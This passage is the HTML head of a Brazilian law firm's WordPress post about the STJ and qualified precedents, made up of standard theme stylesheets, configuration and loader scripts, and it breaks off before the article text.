

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordeiro.adv.br/2022/11/18/stj-no-seu-dia-fala-da-importancia-dos-precedentes-qualificados-e-do-trabalho-do-nugepnac/
body_size: 23214
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>STJ No Seu Dia fala da importância dos precedentes qualificados e do trabalho do Nugepnac &#8211; Cordeiro Advogados em Cascavel Paraná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo; STJ No Seu Dia fala da importância dos precedentes qualificados e do trabalho do Nugepnac" href="https://cordeiro.adv.br/2022/11/18/stj-no-seu-dia-fala-da-importancia-dos-precedentes-qualificados-e-do-trabalho-do-nugepnac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2022%2F11%2F18%2Fstj-no-seu-dia-fala-da-importancia-dos-precedentes-qualificados-e-do-trabalho-do-nugepnac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2022%2F11%2F18%2Fstj-no-seu-dia-fala-da-importancia-dos-precedentes-qualificados-e-do-trabalho-do-nugepnac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cordeiro.adv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cordeiro.adv.br/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='the7-font-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-1294-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/css-vars.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/custom.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/media.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='style-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7-child/dt-the7-child/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://cordeiro.adv.br/wp-content/themes/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"9063","ajaxurl":"https://cordeiro.adv.br/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://cordeiro.adv.br/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"6a034af087","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E","url":"https://cordeiro.adv.br/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1240}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://cordeiro.adv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cordeiro.adv.br/wp-json/wp/v2/posts/9063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordeiro.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cordeiro.adv.br/2022/11/18/stj-no-seu-dia-fala-da-importancia-dos-precedentes-qualificados-e-do-trabalho-do-nugepnac/" />
<link rel='shortlink' href='https://cordeiro.adv.br/?p=9063' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://cordeiro.adv.br/xmlrpc.php">
<meta property="og:site_name" content="Cordeiro Advogados em Cascavel Paraná" />
<meta property="og:title" content="STJ No Seu Dia fala da importância dos precedentes qualificados e do trabalho do Nugepnac" />
<meta property="og:url" content="https://cordeiro.adv.br/2022/11/18/stj-no-seu-dia-fala-da-importancia-dos-precedentes-qualificados-e-do-trabalho-do-nugepnac/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.27.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
